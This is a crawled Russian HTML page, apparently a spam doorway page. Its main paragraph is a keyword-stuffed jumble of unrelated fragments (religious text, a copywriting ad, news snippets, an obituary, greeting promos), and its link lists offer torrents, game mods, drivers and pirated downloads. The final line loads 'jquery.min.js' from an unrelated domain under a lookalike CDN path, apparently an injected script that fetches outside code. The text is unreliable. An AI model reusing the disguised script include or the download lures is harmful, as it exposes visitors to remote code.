

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-pozdravlenie-zhizn-eto-kniga.html
body_size: 3322
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Поздравление жизнь это книга - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Поздравление жизнь это книга</h2>
                            </header>
                            <p>Открытие жизни будущего века, царства не от мира сего, приглашение в него – это и есть сущность Евангелия, главный смысл Воскресения и суть дела Иисус. ну что могу сказать, если вам нужен качественный текст за адекватные деньги вам к ребятам! они реально делают свою работу на все 100. очень понравилось Действительно, сегодня множество способов оригинально поздравить человека. Если с таким предложением обратиться к учащимся, то непременно получите ответную реакцию. «Во-первых, мы в административных регламентах должны сами для себя прописать, что. Галактика. Принцесса и Генерал. Новая аудиокнига Ольги Гусейновой на Книгомане Долгожданная первая книга Блеки Холл "Предновогодье. С пожелтевших фотографий смотрит молодость, дразня. От крестин до эпитафий – миг вселенский: жизнь моя. 
Soplemennik - 2019-04-27 20:24:00(898) На мой не совсем объективный взгляд, ответом на этот вопрос, — пусть и не исчерпывающим ответом, — является именно героический труд тыла. С 13 апреля в Ульяновске проходит Весенняя Неделя добра. Это ежегодная общероссийская добровольческая акция, призывающая организации проводить различные мероприятия, направленные. Мирон Гойхман (8/18/1917 - 1/3/2018) На 101-м году жизни от нас ушел Мирон Гойхман, замечательный человек, отец, дедушка, прадедушка. Как книга “Женское достоинство - сила притяжения мужчин” изменит вашу жизнь. Поздравление мужу с юбилеем. Красивые, нежные и прикольные поздравления любимому мужу. Поздравление маме на 70 лет должны быть особенными. Постарайтесь сказать ей все слова. Арт-студия Рифмач - профессиональный сервис, где вы можете заказать эксклюзивное. С пожелтевших фотографий смотрит молодость, дразня. От крестин до эпитафий – миг. Открытие жизни будущего века, царства не от мира сего, приглашение в него – это и есть. 
Как книга “Женское достоинство - сила притяжения мужчин” изменит вашу жизнь. Новости Якутии, журналистские расследования, актуальные комментарии и аналитика. В текущем месяце увидела свет книга Его Святейшества Далай-ламы Хiv и бхикшуни Тубтен. Чем, на Ваш взгляд, можно привлечь молодежь в ряды профсоюзов? Какие конкретные шаги нужно. Книга-руководство для больных и инструкторов ЛФК , Христианские рассылки о Боге. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-proshivka-xiaomi-mipad-16gb.html">Прошивка xiaomi mipad 16gb</a></li>
                                <li><a href="ze0mcx-kak-skachat-mod-maynkraft-video.html">Как скачать мод майнкрафт видео</a></li>
                                <li><a href="ze0mcx-rukovodstvo-fifa.html">Руководство фифа</a></li>
                                <li><a href="ze0mcx-skachat-citadel-igra-torrent.html">Скачать цитадель игра торрент</a></li>
                                <li><a href="ze0mcx-saveleva-ginekologiya-skachat-pdf.html">Савельева гинекология скачать pdf</a></li>
                                <li><a href="ze0mcx-pesnya-goda-1993-skachat-torrent.html">Песня года 1993 скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-mod-na-bronyu-konnora-dlya-skyrim.html">Скачать мод на броню коннора для skyrim</a></li>
                                            <li><a href="ze0mcx-reincarnate-motionless-in-white-skachat-albom.html">Reincarnate motionless in white скачать альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-programmu-dlya-skachivaniya-muzyki-aytyuns.html">Скачать программу для скачивания музыки айтюнс</a></li>
                                            <li><a href="ze0mcx-skachat-doktor-aybolit-knigu.html">Скачать доктор айболит книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-maunt-bleyd-velikie-bitvy-skachat-torrent.html">Маунт блейд великие битвы скачать торрент</a></li>
                                            <li><a href="ze0mcx-drayver-samsung-gt-s5250-la-fleur.html">Драйвер samsung gt s5250 la fleur</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-filmy-katastrofy-2014-skachat.html">Фильмы катастрофы 2014 скачать</a></li>
                                            <li><a href="ze0mcx-sergey-ilyasov-pesni-skachat.html">Сергей ильясов песни скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
